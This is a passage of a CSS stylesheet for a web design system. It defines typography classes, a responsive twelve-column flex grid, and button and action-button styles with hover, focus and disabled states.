    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

.sherpa-typography-paragraph-M {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.sherpa-typography-paragraph-S {
    color: white;
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

.sherpa-typography-placeholder-1 {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-label-1 {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.sherpa-typography-caption-1,
.btn-at-tooltip__box__desc,
.bdb-at-btn__label {
    font-size: 12px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px
}

.sherpa-typography-overline-1 {
    font-size: 10px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 16px;
    letter-spacing: .4px
}

.sherpa-typography-interactive-1,
.bdb-at-btn--xl--ico,
.bdb-at-btn--xl {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.sherpa-typography-interactive-2,
.bdb-at-btn--lg--ico,
.bdb-at-btn--lg {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}

.sherpa-typography-interactive-3,
.bdb-at-btn--sm--ico,
.bdb-at-btn--sm {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 18px;
    letter-spacing: .2px;
    color: var(--sherpa-midnight-800)
}



@media(min-width: 600px) {
    :root {
        --sherpa-gutter-width: 1rem
    }
}

.sherpa-grid {
    padding: 0;
    margin: 0
}

.row {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.sherpa-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: auto;
    padding: 0 8px
}

@media(min-width: 600px) {
    .sherpa-container {
        max-width: 624px;
        padding: 0 24px
    }
}

@media(min-width: 1025px) {
    .sherpa-container {
        max-width: 1168px;
        padding: 0 56px
    }
}

.col-xs-0 {
    width: 0%;
    -ms-flex-preferred-size: 0%;
    flex-basis: 0%
}

.col-xs-offset-0 {
    margin-left: 0%
}

.col-xs-1 {
    width: 8.3333333333%;
    -ms-flex-preferred-size: 8.3333333333%;
    flex-basis: 8.3333333333%
}

.col-xs-offset-1 {
    margin-left: 8.3333333333%
}

.order-xs-1 {
    -ms-flex-order: 1;
    order: 1
}

.col-xs-2 {
    width: 16.6666666667%;
    -ms-flex-preferred-size: 16.6666666667%;
    flex-basis: 16.6666666667%
}

.col-xs-offset-2 {
    margin-left: 16.6666666667%
}

.order-xs-2 {
    -ms-flex-order: 2;
    order: 2
}

.col-xs-3 {
    width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%
}

.col-xs-offset-3 {
    margin-left: 25%
}

.order-xs-3 {
    -ms-flex-order: 3;
    order: 3
}

.col-xs-4 {
    width: 33.3333333333%;
    -ms-flex-preferred-size: 33.3333333333%;
    flex-basis: 33.3333333333%
}

.col-xs-offset-4 {
    margin-left: 33.3333333333%
}

.order-xs-4 {
    -ms-flex-order: 4;
    order: 4
}

.col-xs-5 {
    width: 41.6666666667%;
    -ms-flex-preferred-size: 41.6666666667%;
    flex-basis: 41.6666666667%
}

.col-xs-offset-5 {
    margin-left: 41.6666666667%
}

.order-xs-5 {
    -ms-flex-order: 5;
    order: 5
}

.col-xs-6 {
    width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.order-xs-6 {
    -ms-flex-order: 6;
    order: 6
}

.col-xs-7 {
    width: 58.3333333333%;
    -ms-flex-preferred-size: 58.3333333333%;
    flex-basis: 58.3333333333%
}

.col-xs-offset-7 {
    margin-left: 58.3333333333%
}

.order-xs-7 {
    -ms-flex-order: 7;
    order: 7
}

.col-xs-8 {
    width: 66.6666666667%;
    -ms-flex-preferred-size: 66.6666666667%;
    flex-basis: 66.6666666667%
}

.col-xs-offset-8 {
    margin-left: 66.6666666667%
}

.order-xs-8 {
    -ms-flex-order: 8;
    order: 8
}

.col-xs-9 {
    width: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.order-xs-9 {
    -ms-flex-order: 9;
    order: 9
}

.col-xs-10 {
    width: 83.3333333333%;
    -ms-flex-preferred-size: 83.3333333333%;
    flex-basis: 83.3333333333%
}

.col-xs-offset-10 {
    margin-left: 83.3333333333%
}

.order-xs-10 {
    -ms-flex-order: 10;
    order: 10
}

.col-xs-11 {
    width: 91.6666666667%;
    -ms-flex-preferred-size: 91.6666666667%;
    flex-basis: 91.6666666667%
}

.col-xs-offset-11 {
    margin-left: 91.6666666667%
}

.order-xs-11 {
    -ms-flex-order: 11;
    order: 11
}

.col-xs-12 {
    width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

.col-xs-offset-12 {
    margin-left: 100%
}

.order-xs-12 {
    -ms-flex-order: 12;
    order: 12
}

.col-xs-0,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding: 0 var(--sherpa-gutter-width)
}

@media only screen and (min-width: 599px) {
    .col-sm-0 {
        width: 0%;
        -ms-flex-preferred-size: 0%;
        flex-basis: 0%
    }

    .col-sm-offset-0 {
        margin-left: 0%
    }

    .col-sm-1 {
        width: 8.3333333333%;
        -ms-flex-preferred-size: 8.3333333333%;
        flex-basis: 8.3333333333%
    }

    .col-sm-offset-1 {
        margin-left: 8.3333333333%
    }

    .order-sm-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .col-sm-2 {
        width: 16.6666666667%;
        -ms-flex-preferred-size: 16.6666666667%;
        flex-basis: 16.6666666667%
    }

    .col-sm-offset-2 {
        margin-left: 16.6666666667%
    }

    .order-sm-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .col-sm-3 {
        width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .col-sm-offset-3 {
        margin-left: 25%
    }

    .order-sm-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .col-sm-4 {
        width: 33.3333333333%;
        -ms-flex-preferred-size: 33.3333333333%;
        flex-basis: 33.3333333333%
    }

    .col-sm-offset-4 {
        margin-left: 33.3333333333%
    }

    .order-sm-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .col-sm-5 {
        width: 41.6666666667%;
        -ms-flex-preferred-size: 41.6666666667%;
        flex-basis: 41.6666666667%
    }

    .col-sm-offset-5 {
        margin-left: 41.6666666667%
    }

    .order-sm-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .col-sm-6 {
        width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .col-sm-offset-6 {
        margin-left: 50%
    }

    .order-sm-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .col-sm-7 {
        width: 58.3333333333%;
        -ms-flex-preferred-size: 58.3333333333%;
        flex-basis: 58.3333333333%
    }

    .col-sm-offset-7 {
        margin-left: 58.3333333333%
    }

    .order-sm-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .col-sm-8 {
        width: 66.6666666667%;
        -ms-flex-preferred-size: 66.6666666667%;
        flex-basis: 66.6666666667%
    }

    .col-sm-offset-8 {
        margin-left: 66.6666666667%
    }

    .order-sm-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .col-sm-9 {
        width: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%
    }

    .col-sm-offset-9 {
        margin-left: 75%
    }

    .order-sm-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .col-sm-10 {
        width: 83.3333333333%;
        -ms-flex-preferred-size: 83.3333333333%;
        flex-basis: 83.3333333333%
    }

    .col-sm-offset-10 {
        margin-left: 83.3333333333%
    }

    .order-sm-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .col-sm-11 {
        width: 91.6666666667%;
        -ms-flex-preferred-size: 91.6666666667%;
        flex-basis: 91.6666666667%
    }

    .col-sm-offset-11 {
        margin-left: 91.6666666667%
    }

    .order-sm-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .col-sm-12 {
        width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .col-sm-offset-12 {
        margin-left: 100%
    }

    .order-sm-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .col-sm-0,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        padding: 0 var(--sherpa-gutter-width)
    }
}

@media only screen and (min-width: 768px) {
    .col-md-0 {
        width: 0%;
        -ms-flex-preferred-size: 0%;
        flex-basis: 0%
    }

    .col-md-offset-0 {
        margin-left: 0%
    }

    .col-md-1 {
        width: 8.3333333333%;
        -ms-flex-preferred-size: 8.3333333333%;
        flex-basis: 8.3333333333%
    }

    .col-md-offset-1 {
        margin-left: 8.3333333333%
    }

    .order-md-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .col-md-2 {
        width: 16.6666666667%;
        -ms-flex-preferred-size: 16.6666666667%;
        flex-basis: 16.6666666667%
    }

    .col-md-offset-2 {
        margin-left: 16.6666666667%
    }

    .order-md-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .col-md-3 {
        width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .col-md-offset-3 {
        margin-left: 25%
    }

    .order-md-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .col-md-4 {
        width: 33.3333333333%;
        -ms-flex-preferred-size: 33.3333333333%;
        flex-basis: 33.3333333333%
    }

    .col-md-offset-4 {
        margin-left: 33.3333333333%
    }

    .order-md-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .col-md-5 {
        width: 41.6666666667%;
        -ms-flex-preferred-size: 41.6666666667%;
        flex-basis: 41.6666666667%
    }

    .col-md-offset-5 {
        margin-left: 41.6666666667%
    }

    .order-md-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .col-md-6 {
        width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .col-md-offset-6 {
        margin-left: 50%
    }

    .order-md-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .col-md-7 {
        width: 58.3333333333%;
        -ms-flex-preferred-size: 58.3333333333%;
        flex-basis: 58.3333333333%
    }

    .col-md-offset-7 {
        margin-left: 58.3333333333%
    }

    .order-md-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .col-md-8 {
        width: 66.6666666667%;
        -ms-flex-preferred-size: 66.6666666667%;
        flex-basis: 66.6666666667%
    }

    .col-md-offset-8 {
        margin-left: 66.6666666667%
    }

    .order-md-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .col-md-9 {
        width: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%
    }

    .col-md-offset-9 {
        margin-left: 75%
    }

    .order-md-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .col-md-10 {
        width: 83.3333333333%;
        -ms-flex-preferred-size: 83.3333333333%;
        flex-basis: 83.3333333333%
    }

    .col-md-offset-10 {
        margin-left: 83.3333333333%
    }

    .order-md-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .col-md-11 {
        width: 91.6666666667%;
        -ms-flex-preferred-size: 91.6666666667%;
        flex-basis: 91.6666666667%
    }

    .col-md-offset-11 {
        margin-left: 91.6666666667%
    }

    .order-md-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .col-md-12 {
        width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .col-md-offset-12 {
        margin-left: 100%
    }

    .order-md-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .col-md-0,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        padding: 0 var(--sherpa-gutter-width);
        padding: 0 var(--sherpa-gutter-width, 0.5rem)
    }
}

@media only screen and (min-width: 1025px) {
    .col-lg-0 {
        width: 0%;
        -ms-flex-preferred-size: 0%;
        flex-basis: 0%
    }

    .col-lg-offset-0 {
        margin-left: 0%
    }

    .col-lg-1 {
        width: 8.3333333333%;
        -ms-flex-preferred-size: 8.3333333333%;
        flex-basis: 8.3333333333%
    }

    .col-lg-offset-1 {
        margin-left: 8.3333333333%
    }

    .order-lg-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .col-lg-2 {
        width: 16.6666666667%;
        -ms-flex-preferred-size: 16.6666666667%;
        flex-basis: 16.6666666667%
    }

    .col-lg-offset-2 {
        margin-left: 16.6666666667%
    }

    .order-lg-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .col-lg-3 {
        width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .order-lg-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .col-lg-4 {
        width: 33.3333333333%;
        -ms-flex-preferred-size: 33.3333333333%;
        flex-basis: 33.3333333333%
    }

    .col-lg-offset-4 {
        margin-left: 33.3333333333%
    }

    .order-lg-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .col-lg-5 {
        width: 41.6666666667%;
        -ms-flex-preferred-size: 41.6666666667%;
        flex-basis: 41.6666666667%
    }

    .col-lg-offset-5 {
        margin-left: 41.6666666667%
    }

    .order-lg-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .col-lg-6 {
        width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .order-lg-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .col-lg-7 {
        width: 58.3333333333%;
        -ms-flex-preferred-size: 58.3333333333%;
        flex-basis: 58.3333333333%
    }

    .col-lg-offset-7 {
        margin-left: 58.3333333333%
    }

    .order-lg-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .col-lg-8 {
        width: 66.6666666667%;
        -ms-flex-preferred-size: 66.6666666667%;
        flex-basis: 66.6666666667%
    }

    .col-lg-offset-8 {
        margin-left: 66.6666666667%
    }

    .order-lg-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .col-lg-9 {
        width: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .order-lg-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .col-lg-10 {
        width: 83.3333333333%;
        -ms-flex-preferred-size: 83.3333333333%;
        flex-basis: 83.3333333333%
    }

    .col-lg-offset-10 {
        margin-left: 83.3333333333%
    }

    .order-lg-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .col-lg-11 {
        width: 91.6666666667%;
        -ms-flex-preferred-size: 91.6666666667%;
        flex-basis: 91.6666666667%
    }

    .col-lg-offset-11 {
        margin-left: 91.6666666667%
    }

    .order-lg-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .col-lg-12 {
        width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }

    .order-lg-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .col-lg-0,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        padding: 0 var(--sherpa-gutter-width);
        padding: 0 var(--sherpa-gutter-width, 1rem)
    }
}

.bdb-heading {
    line-height: 1.25
}

.bdb-heading-1 {
    font-size: 48px
}

.bdb-heading-2 {
    font-size: 40px
}

.bdb-heading-3 {
    font-size: 32px
}

.bdb-heading-4 {
    font-size: 24px
}

.bdb-paragraph {
    line-height: 1.5
}

.bdb-paragraph-1 {
    font-size: 20px
}

.bdb-paragraph-2 {
    font-size: 16px
}

.bdb-paragraph-3 {
    font-size: 14px
}

.bdb—caption- {
    line-height: 1.5
}

.bdb—caption--0 {
    font-size: 14px
}

.bdb-at-btn {
    margin-left: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    border-radius: 100px;
    cursor: pointer;
    outline: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none
}

.bdb-at-btn--fluid {
    width: auto
}

.bdb-at-btn--xl {
    height: 56px;
    padding-left: var(--sherpa-spacing-8);
    padding-right: var(--sherpa-spacing-8);
    padding-top: 14px;
    padding-bottom: var(--sherpa-spacing-4)
}

.bdb-at-btn--xl>span:empty {
    font-size: 24px;
    padding-right: 8px;
    text-decoration: none !important
}

.bdb-at-btn--xl>span:not(:empty) {
    padding-left: 3px;
    padding-bottom: 1px
}

@media(min-width: 1025px) {
    .bdb-at-btn--xl:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--xl--ico {
    height: 56px;
    padding-left: 36px;
    padding-right: var(--sherpa-spacing-8);
    padding-top: 14px;
    padding-bottom: var(--sherpa-spacing-4)
}

.bdb-at-btn--xl--ico>span:empty {
    font-size: 24px;
    padding-right: 8px;
    text-decoration: none !important
}

.bdb-at-btn--xl--ico>span:not(:empty) {
    padding-left: 3px;
    padding-bottom: 1px
}

@media(min-width: 1025px) {
    .bdb-at-btn--xl--ico:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--lg {
    height: 48px;
    padding-left: var(--sherpa-spacing-7);
    padding-right: var(--sherpa-spacing-7);
    padding-top: 14px;
    padding-bottom: var(--sherpa-spacing-4)
}

.bdb-at-btn--lg>span:empty {
    font-size: 24px;
    padding-right: 8px;
    text-decoration: none !important
}

.bdb-at-btn--lg>span:not(:empty) {
    padding-left: 3px;
    padding-bottom: 1px
}

@media(min-width: 1025px) {
    .bdb-at-btn--lg:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--lg--ico {
    height: 48px;
    padding-left: 28px;
    padding-right: var(--sherpa-spacing-7);
    padding-top: 14px;
    padding-bottom: var(--sherpa-spacing-4)
}

.bdb-at-btn--lg--ico>span:empty {
    font-size: 24px;
    padding-right: 8px;
    text-decoration: none !important
}

.bdb-at-btn--lg--ico>span:not(:empty) {
    padding-left: 3px;
    padding-bottom: 1px
}

@media(min-width: 1025px) {
    .bdb-at-btn--lg--ico:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--sm {
    height: 32px;
    padding-left: var(--sherpa-spacing-4);
    padding-right: var(--sherpa-spacing-4);
    padding-top: var(--sherpa-spacing-2);
    padding-bottom: var(--sherpa-spacing-2)
}

.bdb-at-btn--sm>span:empty {
    font-size: 20px;
    padding-right: 4px
}

.bdb-at-btn--sm>span:not(:empty) {
    padding-left: 3px;
    padding-top: 0px
}

@media(min-width: 1025px) {
    .bdb-at-btn--sm:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--sm--ico {
    height: 32px;
    padding-left: 14px;
    padding-right: var(--sherpa-spacing-4);
    padding-top: 6px;
    padding-bottom: var(--sherpa-spacing-2)
}

.bdb-at-btn--sm--ico>span:empty {
    font-size: 20px;
    padding-right: 4px
}

.bdb-at-btn--sm--ico>span:not(:empty) {
    padding-left: 3px
}

@media(min-width: 1025px) {
    .bdb-at-btn--sm--ico:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--sm--ico-right {
    height: 32px;
    font-size: 14px;
    padding-left: var(--sherpa-spacing-4);
    padding-right: 14px;
    padding-top: 6px;
    padding-bottom: var(--sherpa-spacing-2)
}

.bdb-at-btn--sm--ico-right>span:empty {
    font-size: 20px;
    padding-left: 4px;
    padding-right: 0
}

.bdb-at-btn--sm--ico-right>span:not(:empty) {
    padding-right: 3px
}

@media(min-width: 1025px) {
    .bdb-at-btn--sm--ico-right:hover span:not(:empty) {
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
        display: inline-block
    }
}

.bdb-at-btn--primary {
    border: solid 1px var(--sherpa-midnight-800);
    background-color: var(--sherpa-midnight-800);
    color: var(--sherpa-white);
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn--primary:hover {
        background: var(--sherpa-midnight-900);
        -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
        box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
        border: solid 1px var(--sherpa-midnight-900)
    }

    .bdb-at-btn--primary:focus {
        background-color: var(--sherpa-midnight-800);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn--primary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: var(--sherpa-midnight-900)
}

.bdb-at-btn--primary:disabled {
    background-color: var(--sherpa-carbon-50);
    color: var(--sherpa-carbon-600);
    border: 1px solid var(--sherpa-carbon-200)
}

@media(min-width: 1025px) {
    .bdb-at-btn--primary:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop;
        -webkit-transform: none;
        transform: none
    }
}

.bdb-at-btn--secondary {
    border: solid 1px var(--sherpa-midnight-800);
    background-color: var(--sherpa-white);
    color: var(--sherpa-midnight-800);
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn--secondary:hover {
        -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .2);
        box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .2);
        background-color: var(--sherpa-midnight-200)
    }

    .bdb-at-btn--secondary:focus {
        background-color: var(--sherpa-white);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn--secondary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-midnight-200)
}

.bdb-at-btn--secondary:disabled {
    background-color: var(--sherpa-carbon-50);
    color: var(--sherpa-carbon-600);
    border: 1px solid var(--sherpa-carbon-200)
}

@media(min-width: 1025px) {
    .bdb-at-btn--secondary:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn--tertiary {
    background-color: var(--sherpa-sunglow-500);
    color: var(--sherpa-midnight-900);
    border: none
}

@media(min-width: 1025px) {
    .bdb-at-btn--tertiary:hover {
        -webkit-box-shadow: 0 4px 12px 0 rgba(246, 155, 49, .5);
        box-shadow: 0 4px 12px 0 rgba(246, 155, 49, .5);
        cursor: pointer
    }
}

.bdb-at-btn--tertiary:disabled {
    border: solid 1px var(--sherpa-carbon-200);
    background-color: var(--sherpa-carbon-50);
    color: var(--sherpa-carbon-600)
}

@media(min-width: 1025px) {
    .bdb-at-btn--tertiary:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }
}

.bdb-at-btn-action {
    background-color: var(--sherpa-midnight-800);
    cursor: pointer;
    min-width: 32px;
    position: relative
}

@media(min-width: 1025px) {
    .bdb-at-btn-action:hover .btn-at-tooltip__box {
        display: -ms-flexbox;
        display: flex;
        -webkit-animation-name: fadeOut;
        animation-name: fadeOut
    }
}

.bdb-at-btn-action--lg {
    width: 48px;
    height: 48px
}

.bdb-at-btn-action--lg--with-label {
    margin-bottom: 28px
}

.bdb-at-btn-action--lg>span {
    font-size: 24px
}

.bdb-at-btn-action--md {
    width: 40px;
    height: 40px
}

.bdb-at-btn-action--md--with-label {
    margin-bottom: 28px
}

.bdb-at-btn-action--md>span {
    font-size: 20px
}

.bdb-at-btn-action--sm {
    width: 32px;
    height: 32px
}

.bdb-at-btn-action--sm--with-label {
    margin-bottom: 28px
}

.bdb-at-btn-action--sm>span {
    font-size: 20px
}

.bdb-at-btn-action--notification-lg {
    font-size: 12px;
    font-weight: bold;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center
}

.bdb-at-btn-action--notification-lg::before {
    position: absolute;
    border: solid 1px var(--sherpa-white);
    content: "";
    color: var(--sherpa-error-800);
    top: 12px;
    left: 24px;
    width: 10px;
    height: 10px;
    background-color: var(--sherpa-error-800);
    border-radius: 50%
}

.bdb-at-btn-action--notification-md {
    font-size: 12px;
    font-weight: bold;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center
}

.bdb-at-btn-action--notification-md::before {
    position: absolute;
    border: solid 1px var(--sherpa-white);
    content: "";
    color: var(--sherpa-error-800);
    top: 9px;
    left: 20px;
    width: 10px;
    height: 10px;
    background-color: var(--sherpa-error-800);
    border-radius: 50%
}

.bdb-at-btn-action--notification-sm {
    font-size: 12px;
    font-weight: bold;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center
}

.bdb-at-btn-action--notification-sm::before {
    position: absolute;
    border: solid 1px var(--sherpa-white);
    content: "";
    color: var(--sherpa-error-800);
    top: 6px;
    left: 16px;
    width: 10px;
    height: 10px;
    background-color: var(--sherpa-error-800);
    border-radius: 50%
}

.bdb-at-btn-action--primary {
    border: solid 1px var(--sherpa-midnight-800);
    background-color: var(--sherpa-midnight-800);
    color: var(--sherpa-white);
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--primary:hover {
        background: var(--sherpa-midnight-900);
        -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
        box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .4);
        border: solid 1px var(--sherpa-midnight-900)
    }

    .bdb-at-btn-action--primary:focus {
        background-color: var(--sherpa-midnight-800);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }

    .bdb-at-btn-action--primary:disabled {
        background-color: var(--sherpa-carbon-50);
        color: var(--sherpa-carbon-600);
        border: 1px solid var(--sherpa-carbon-200)
    }
}

@media(min-width: 1025px)and (min-width: 1025px) {
    .bdb-at-btn-action--primary:disabled:hover {
        -webkit-box-shadow: none;
        box-shadow: none;
        cursor: no-drop
    }

    .bdb-at-btn-action--primary:disabled:active {
        -webkit-box-shadow: none;
        box-shadow: none;
        background-color: var(--sherpa-carbon-200)
    }
}

.bdb-at-btn-action--primary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: var(--sherpa-midnight-900)
}

.bdb-at-btn-action--secondary {
    border: solid 1px var(--sherpa-midnight-800);
    background-color: var(--sherpa-white);
    color: var(--sherpa-midnight-800);
    -webkit-transition: .3s;
    transition: .3s
}

@media(min-width: 1025px) {
    .bdb-at-btn-action--secondary:hover {
        -webkit-box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .2);
        box-shadow: 0 4px 12px 0 rgba(0, 64, 168, .2);
        background-color: var(--sherpa-midnight-200)
    }

    .bdb-at-btn-action--secondary:focus {
        background-color: var(--sherpa-white);
        -webkit-box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400);
        box-shadow: 0px 0px 0px 4px var(--sherpa-midnight-400)
    }
}

.bdb-at-btn-action--secondary:active {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: var(--sherpa-midnight-200)
}

.bdb-at-btn-action--terciary {
